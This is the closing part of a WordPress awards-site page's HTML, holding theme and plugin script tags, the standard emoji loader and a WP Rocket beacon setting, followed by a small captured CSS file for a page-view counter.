<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"c2f37f19d7","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/ui-viking-3-0-portfolio","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668
body_size: -421
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#1a1a1a !important;fill:#1a1a1a !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}